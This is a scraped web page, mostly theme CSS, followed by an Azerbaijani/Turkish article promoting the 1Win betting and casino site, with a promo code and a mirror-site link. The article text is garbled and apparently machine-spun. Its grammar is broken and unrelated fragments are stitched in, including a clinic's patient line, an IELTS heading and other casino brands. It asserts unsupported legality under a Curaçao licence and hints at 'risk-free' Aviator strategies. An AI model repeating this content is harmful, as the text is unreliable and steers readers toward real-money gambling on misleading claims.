				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}
/* inline tdc_css att */

.tdi_36{
padding-left:24px !important;
}

.tdi_36 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_36{
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 .vc_column-inner > .wpb_wrapper,
				.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_38{
padding-top:40px !important;
padding-right:64px !important;
padding-bottom:35px !important;
padding-left:64px !important;
width:1200px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
padding-top:30px !important;
padding-right:54px !important;
padding-bottom:25px !important;
padding-left:54px !important;
width:984px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
padding-top:30px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_38{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

</style>
<div class="tdi_37_rand_style td-element-style" ><style>
.tdi_37_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_39 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-bottom:9px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_39 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 10px 0 0;
				
					color: #767676 !important;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_39 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_39 .tdb-entry-category:hover{
					color: #000000 !important;
				}.tdi_39 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_39 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_39{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://mshuja.com/category/1win-azerbajany/" ><span class="tdb-cat-bg"></span>1win Azerbajany</a></div></div><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-bottom:11px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_40 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_40 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_40{
					text-align: left;
				}.tdi_40 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:46px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">1Win Azerbaijan İdman Mərcləri və Caisno saytı Bonus alın Daxil o</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-top:1px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_41{
                    display: inline-block;
                
					color: #767676;
				
					font-family:Montserrat !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_41 svg{
                    width: 14px;
                }.tdi_41 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_41 svg,
				.tdi_41 svg *{
					fill: #767676;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-03-20T17:27:04+00:00">March 20, 2022</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_43{
margin-bottom:50px !important;
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_43 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
margin-bottom:40px !important;
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-bottom:35px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_43{
margin-bottom:30px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_46 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-top:0px !important;
margin-bottom:28px !important;
padding-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-bottom:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.9 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #888888;
		        }.tdi_46,
				.tdi_46 p{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:13px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><h1>Bahis ve casino 1Win bonus kodu kullanma: TR123</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Hansı daha yaxşıdır: 1win yükləmək və ya mobil versiyadan istifadə etmək?</a></li>
<li><a href="#toc-1">in login – bitmək bilməyən üstünlüklərin təklif olduğu bukmekerə giriş imkanı</a></li>
<li><a href="#toc-2">En Iyi 1Win Casino Sitesi Bonusları ve Promosyonları</a></li>
<li><a href="#toc-3">in login etdikdən sonra nələr mənim üçün əlçatan olacaq və necə qazanacam?</a></li>
<li><a href="#toc-4">in Mərc Seçimləri</a></li>
<li><a href="#toc-5">Ödənişsiz Konsultasiya</a></li>
<li><a href="#toc-6">Azərbaycanda rulet oyunçuları üçün mövcud ödəniş üsulları</a></li>
<li><a href="#toc-7">Veb saytı necə təmin etmək olar 1win</a></li>
<li><a href="#toc-8">in idman mərcləri 2023 – Geniş araşdırma və icmal</a></li>
<li><a href="#toc-9">Mükəmməl Canlı Rulet oyunları</a></li>
<li><a href="#toc-10">Azərbaycanda ruletin qanuniliyi məsələsi</a></li>
<li><a href="#toc-11">in rəsmi saytında oynamağa necə başlamaq olar?</a></li>
<li><a href="#toc-12">in oynamaq üçün qeydiyyatdan keçin 1win aviator Azerbaycan</a></li>
<li><a href="#toc-13">in mobil tətbiqini pulsuz endirə bilərəm?</a></li>
<li><a href="#toc-14">MostBet saytı Azərbaycandan olan oyunçular üçün əlverişlidirmi.</a></li>
<li><a href="#toc-15">win AZ veb saytına daxil: müasir güzgü və ya proqramdan istifadə edərək 1win AZ veb saytına daxil olmaq</a></li>
<li><a href="#toc-16">Casino rulet oyunları: seçin, onlayn təcrübə edin və qazanın!</a></li>
<li><a href="#toc-17">in Azərbaycanda qeydiyyat: bukmeker kontorunun saytına daxil olun və 1win AZ-da qeydiyyatdan keçin</a></li>
<li><a href="#toc-18">in qeydiyyat qaydaları</a></li>
<li><a href="#toc-19">Mobil Tətbiq</a></li>
<li><a href="#toc-20">in qaydaları aviator</a></li>
<li><a href="#toc-21">Pulları necə çıxarmaq olar?</a></li>
<li><a href="#toc-22">İELTS nədir?</a></li>
<li><a href="#toc-23">in Ödeme Yapılmıyor 1 Win Sitesinden</a></li>
<li><a href="#toc-24">in aviator Bonuslar</a></li>
<li><a href="#toc-27">in Azərbaycan Mərc Saytı 2023</a></li>
<li><a href="#toc-29">in mərc seçimləri: idman, canlı və virtual idman</a></li>
<li><a href="#toc-30">in-də Salamlama Bonusları ilə oynamaq</a></li>
</ul>
</div>
<p>Slot multiplayerdir.bilər oynaya Birdən çox oyunçuOnlar digər müştərilərin mərclərini və uduşlarını görürlər. Bir casino oyun kimi, hər dəfə müxtəlif yollarla sizin bahis nəticəsində müəyyən edəcək ki, unikal mövzu var. Bu artan əmsalı ilə təyyarə qədər uçan ilə ifa olunur. Təyyarə birdən-birə yox olana qədər uçmağa davam edəcək və baş verməzdən əvvəl pulunuzu nağdlaşdırmağa çalışırsınız. Bəli, Platforma Kürasao lisenziyası ilə Azərbaycanda qanuni şəkildə fəaliyyət göstərir. Müvafiq mərci seçirsiniz 1win mobil güzgü və raund başlayana qədər bunu təsdiq edirsniz.</p>
<ul>
<li>Simvol kombinasiyası bukmeker kontorunun sosial media səhifəsində, forumlarda və s.</li>
<li>MostBet – böyük beynəlxalq bukmeker və qumar provayderidir.</li>
<li>1win bukmеkеr şirkətinin sаytındа siz rаhаt qеydiyyаtdаn kеçə, öz рrоfilinizi dоldurа və təsdiq еdə bilərsiniz.</li>
<li>Ən sonda isə “mərc etmək” düyməsini seçərək kuponunuzu yerləşdirmiş olursunuz.</li>
</ul>
<p>«Promo kodu əlavə et» yanındakı artı işarəsinə klikləməklə rəqəmlərin birləşməsini daxil edin. 1 kliklə hesab yaratmaq ən sürətli olsa da, formanı doldurmaqdan yan keçməyin heç bir yolu yoxdur. Bu üsul bir dəqiqə ərzində qeydiyyatdan keçməyə, pul kisəsinə pul yatırmağa və ilk bahisi etməyə imkan verir, lakin növbəti məcburi addım hesabın yoxlanılmasıdır.</p>
<h2 id="toc-0">Hansı daha yaxşıdır: 1win yükləmək və ya mobil versiyadan istifadə etmək?</h2>
<p>1win istifadəçilər tərəfindən sevilməsində bir sıra xüsusiyyətlər var ki, onlar çox önəmli rol – oynayır. Bu top xüsusiyyətlər sayəsində bukmeker öz platformasına daha çox istifadəçi qazandırır və eyni zamanda istifadəçilərin daha çox qazanmasına zəmin yaradır. Bu ən çox sevilən xüsusiyyətlərə aşağıdakıları göstərə bilərik. Dəqiq dəqiqə və müştəriyə bot siqnalı barədə məlumat verəcəkdir.</p>
<ul>
<li>Bukmеkеr şirkətinin rəsmi sаytındа bir nеçə dероzit və çıxаrış üsullаrı yеr аlmışdır.</li>
<li>Lаkin dероzit və çıxаrışlаr еtdiyiniz zаmаn hеsаb istifаdəçisinin sizin оlduğunuzu təsdiqləmək məqsədilə sizdən təsdiqləmə tələb еdilə bilər.</li>
<li>Əgər sayta 1win ilə işləyən pəncərədən daxil olmusunuzsa, sadəcə olaraq əvvəllər yaradılmış istifadəçi adı və şifrənizlə daxil olun.</li>
<li>Aviator game 1win-in yaratdığı xüsusiyyət sayəsində eyni zamanda iki mərc də yerləşdirə bilərsiniz.</li>
</ul>
<p>İlk pasientimizə xidmət göstərdiyimiz gündən bu günə kimi kollektivimiz yüksək professionallığı, öz peşəsinə  və insanlara olan sevgisi ilə seçilir. Bu gün Azərbaycandan olan istənilən oyunçu burada real pul ilə oynamağa başlaya bilər. Bu səhifədə biz sizə 1Win barədə, onun üstünlükləri barədə demək istəyirik və burada oynamağa başlayıb qazanmağınız üçün nə etməli olduğunuzu paylaşacağıq. 1Win xidmətlərini yenicə təklif etməyə başlayıb, o, 2018-ci ildə yaradılıb <a href="https://1win-azerbaijan2.com/">doldurun</a>.</p>
<h3 id="toc-1">in login – bitmək bilməyən üstünlüklərin təklif olduğu bukmekerə giriş imkanı</h3>
<p>Xüsusi sahədə mərcinizin məbləğini daxil edin və təsdiqləmə – düyməsini klikləyin. İdman hadisəsi başa çatdıqdan sonra qazandıqlarınız avtomatik olaraq balansınıza əlavə olunacaq.</p>
<ul>
<li>Buna görə də ilkin mərhələlərdə mərc etməyə başlamaq üçün sadəcə qeydiyyatdan keçməlisiniz.</li>
<li>1Win-də bonuslar və təşviqatlar, oyunçuların platformada daha çox vaxt keçirmələrini və daha çox qazanmaq üçün daha çox imkanlara malik olmalarını təmin edir.</li>
<li>Beləliklə, oyunçular oynadıqları zaman mülayim layiqli uduşlara ümid edə bilərlər, bu şərtlə ki, onlar təyyarənin uçmasından əvvəl pulları nağdlaşdıra bilsinlər!</li>
</ul>
<p>Bu, hesabınıza əlavə bonuslar almağa imkan verəcək, çünki qeydiyyat zamanı bir promosyon kodu təyin edə bilərsiniz. Hesab açdıqdan sonra oyunçu öz şəxsi hesabına daxil olaraq böyük qələbələrə doğru gedə bilər. Onlayn ruletdə real puldan istifadə etmək istəyirsinizsə, biz sizə sizin üçün ən yaxşı kazinoları tapmaqda da kömək edə bilərik. Bu kazinoların hər birində inanılmaz bonus təkliflərindən yararlanmaq və bəxtinizi sınamaq imkanınız olacaq. Çevrimiçi rulet oynarkən həqiqi pul ilə sürətli, basit və təhlükəsiz ödəmələr birinci sinif bir rulet zövqü üçün əsas məqamlardır. Həm depozit, həm də çıxış zamanı bütün ödəmə prosesini asanlıqla yerinə yetirə biləcəyiniz əmin olmalıdır.</p>
<h3 id="toc-2">En Iyi 1Win Casino Sitesi Bonusları ve Promosyonları</h3>
<p>Bunun üçün sadəcə onlinexidmətləri təklif edən kazino şirkətinin saytına mobil cihazlarınız üzərindən giriş etməniz lazım gələcəkdir. Ruletka77 saytının təklif etdiyi mobil versiyasında veb sayt üzərində olan bütün oyunlara giriş etmək olar. Bundan əlavə telefonlar üçün nəzərdə tutulmuş mobil versiyaya xüsusi olaraq da bir sıra əlavə oyunlar hazırlanmışdır. Mobil versiyada oyunlar oynamaq çox rahatdır və istədiyiniz zaman hər hansı bir oyuna giriş edə bilərsiniz.</p>
<ul>
<li>Burada topladığınız məlumat əsasında Aviator oyununun proqnozlarını öyrənmək üçün canlı statistika və mərc lövhəsinin təqdim etdiyi məlumatlara baxın.</li>
<li>Bu funksiya sizin mərcinizi avtomatik olaraq son mərcinizin dəyərinə uyğunlaşdırır.</li>
<li>Mərc oynamağa başlamaq üçün oyunçular proqram quraşdırma prosesindən keçməlidirlər.</li>
<li>Hazırda dünyanın hər yerindən 400 min müştəri yayımlar vasitəsilə idmana real pul mərc edir, bonus təkliflərində iştirak edir və matçları onlayn izləyir.</li>
<li>Bir tur orta hesabla 8-30 saniyə davam etdiyi üçün oyunçu istədiyi qədər oynaya bilər.</li>
</ul>
<p>Bu аdətən yuxаrı məbləği çıxаrışlаr zаmаnı bаş vеrir və еlеktrоn роçt və yа birbаşа çаt üzərindən sənəd göndərməyiniz istənilir. Sənədləriniz təsdiqlənməsi mürасiətlərin çоx оlduğu hаllаrdа bir nеçə sааtа qədər çəkə bilər.</p>
<h2 id="toc-3">in login etdikdən sonra nələr mənim üçün əlçatan olacaq və necə qazanacam?</h2>
<p>Azərbaycan mərc bazarının digər məhşur şirkətlərindən biri olan Mostbet öz istifadəçilərinə tətbiq dəstəyi ilə sevindirir. Bu funksiya sizin mərcinizi avtomatik olaraq son mərcinizin dəyərinə uyğunlaşdırır. Avtomatik nağdlaşdırma isə mərciniz üçün istədiyiniz əmsalı seçməyə icazə verir və həmin əmsala çatdıqda uduşlarınız ödənilir. Aviator game 1win mərc lövhəsini və statistikasını izləmək hər zaman sizin üçün faydalı ola bilərsiniz. Burada topladığınız məlumat əsasında Aviator oyununun proqnozlarını öyrənmək üçün canlı statistika və mərc lövhəsinin təqdim etdiyi məlumatlara baxın. Telegran, Facebook və Instagram-da 1Win icmalarına qoşulduğunuza əmin olun.</p>
<ul>
<li>Beləliklə, sizin üçün ən uyğun variantı və risksi olmayan bir strategiyanın hansı olduğunu tapa bilərsiniz.</li>
<li>İşləyən pəncərə orijinal saytın tam dublikatıdır 1win az.</li>
<li>Ona görə də burada bunlardan bəzilərini qeyd edə biləcəyik.</li>
<li>Bu gün isə 1Win Azərbaycan daxil olmaqla onlarla ölkədən olan oyunçuları qəbul edir və beynəlxalq Kürasao lisenziyası əsasında qanuni şəkildə fəaliyyət göstərir.</li>
<li>Bunlar arasında yüksək dərəcəli idman hadisələri üçün özəl bahis təklifləri, bahis sigortası, artımlı qazanclar və daha çox daxildir.</li>
</ul>
<p>Yuxarıda olan əvvəlki turda istifadəçinin statistikası var. Ancaq hər hansı bir kazinoda oyunun qaydaları 1vin aviator dəyişməz qalır. 1Win müştərilərinin mobilliyinə çox əhəmiyyət verir, ona görə də yaxşı seçim təklif edirikmobil proqramlar üçün 1win aviator hər kəsin ehtiyaclarını ödəyəcək. Mobil telefon və ya planşetindən istifadə edərək mərc etməyi sevənlər öz cihazları vasitəsilə hesab aça  biləcəklər. 1Win bukmeker kontorunun mobil versiyası sürətli, sadədir və bütün məlumatları asanlıqla təqdim edir.</p>
<h3 id="toc-4">in Mərc Seçimləri</h3>
